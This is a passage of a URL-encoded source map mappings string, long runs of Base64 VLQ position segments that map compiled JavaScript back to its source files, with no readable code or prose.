NnCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMgDG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAN5DP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM0EO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAN1EP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM2FG%3BAAAA%3BAAAA%3BAAAA%3BAN3FH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMkHO%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BANrHP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM6HO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAN7HP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM8IO%3BAAAA%3BAAAA%3BAN9IP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMyJG%3BAAAA%3BAAAA%3BANzJH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMmKG%3BAAAA%3BAAAA%3BANnKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAM6KO%3BAAAA%3BAAAA%3BAN7KP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAMuLW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYA%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAeJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BARjPZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BASzHA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAPuBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAOZG%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAThBJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUzHA%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARCC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQSG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASI%3BAAAA%3BAAAA%3BAAAA%3BARlBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ4BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAR5BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ0CO%3BAAAA%3BAAAA%3BAR1CP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ2DO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAR3DP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQyEO%3BAAAA%3BAAAA%3BAAAA%3BARzEP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQmFG%3BAAAA%3BAAAA%3BARnFH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQ0FO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARrGH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQqHO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARjIX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQkJW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BARlJX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAQoKW%3BAAAA%3BAAAA%3BARpKX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAFzBD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAWzHA%3BAAAA%3BAAAA%3BAAAA%3BAT0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BASlBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMJ%3BAAAA%3BAAAA%3BAXhBJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYzHA%3BAAAA%3BAAAA%3BAV0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUnBG%3BAAAA%3BAAAA%3BAAEI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAYJ%3BAAAA%3BAAAA%3BAAAA%3BAVKH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAUGO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ5BR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAazHA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAaA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAb7CR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAUA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAczHA%3BAAAA%3BAAAA%3BAZ0BC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYnBG%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOJ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAOI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZAP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYsBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAcI%3BAAAA%3BAAAA%3BAAOZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ3CH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYwDO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZjEC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYiFG%3BAAAA%3BAAAA%3BAAAA%3BAZjFH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0FG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ1FH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY%2BGG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZvHH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2IO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAASR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ5JC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY4KG%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZpLH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYkMG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMI%3BAAAA%3BAAAA%3BAZxMP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYoNO%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ3Nf%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYsPW%3BAAAA%3BAAAA%3BAAAA%3BAZtPX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYqQO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZrQP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmRO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZnRP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYoSO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZpSP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2TO%3BAAAA%3BAAAA%3BAAKJ%3BAAAA%3BAAAA%3BAZhUH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2UW%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAZ%2FUX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2VD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ3VC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2WG%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZxXP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6YO%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAKA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZraH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8aO%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZnbX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY%2BbO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ%2FbP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgdW%3BAAAA%3BAAAA%3BAAMA%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAOR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZheP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY6fD%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ7fC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8gBO%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZlhBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYqiBW%3BAAAA%3BAAAA%3BAZriBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgjBe%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAZ5jBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYwkBO%3BAAAA%3BAAAA%3BAAAA%3BAAII%3BAAEQ%3BAAAA%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZplBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYomBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZpmBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmoBO%3BAAAA%3BAAAA%3BAZnoBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY4oBO%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ%2FoBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0pBW%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ1pBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYyqBG%3BAAAA%3BAAAA%3BAAAA%3BAZzqBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmrBD%3BAAAA%3BAAAA%3BAZnrBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0rBG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ1rBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0sBO%3BAAAA%3BAAAA%3BAAAA%3BAZ1sBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmtBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZntBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY2uBW%3BAAAA%3BAAAA%3BAZ3uBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYuvBG%3BAAAA%3BAAAA%3BAAGI%3BAAAA%3BAAAA%3BAAMR%3BAAAA%3BAAAA%3BAZhwBC%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYuwBG%3BAAAA%3BAAAA%3BAAAA%3BAZvwBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgxBO%3BAAAA%3BAAAA%3BAAAA%3BAZhxBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYyxBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAKI%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAQR%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZtyBH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYgzBO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZhzBP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYu0Be%3BAAAA%3BAAAA%3BAAGA%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAgBJ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAWQ%3BAAAA%3BAAAA%3BAAIA%3BAAAA%3BAAAA%3BAAAA%3BAAQZ%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZz3BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY64BG%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZ74BH%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYi6BO%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAZj6BP%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYs7BW%3BAAAA%3BAAAA%3BAZt7BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY67BW%3BAAAA%3BAAAA%3BAZ77BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYo8BW%3BAAAA%3BAAAA%3BAZp8BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY28BW%3BAAAA%3BAAAA%3BAZ38BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYk9BW%3BAAAA%3BAAAA%3BAZl9BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYy9BW%3BAAAA%3BAAAA%3BAZz9BX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYg%2BBW%3BAAAA%3BAAAA%3BAZh%2BBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYu%2BBW%3BAAAA%3BAAAA%3BAZv%2BBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY8%2BBW%3BAAAA%3BAAAA%3BAZ9%2BBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYq%2FBW%3BAAAA%3BAAAA%3BAZr%2FBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY4%2FBW%3BAAAA%3BAAAA%3BAZ5%2FBX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYmgCW%3BAAAA%3BAAAA%3BAZngCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY0gCW%3BAAAA%3BAAAA%3BAZ1gCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYihCW%3BAAAA%3BAAAA%3BAZjhCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYwhCW%3BAAAA%3BAAAA%3BAZxhCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAY%2BhCW%3BAAAA%3BAAAA%3BAZ%2FhCX%3BAAAA%3BAAAA%3BAAAA%3BAAAA%3BAYsiCW%3BAAAA%3BAAAA%3BAZtiCX%3BAAAA%3BAAAA%3BAAAA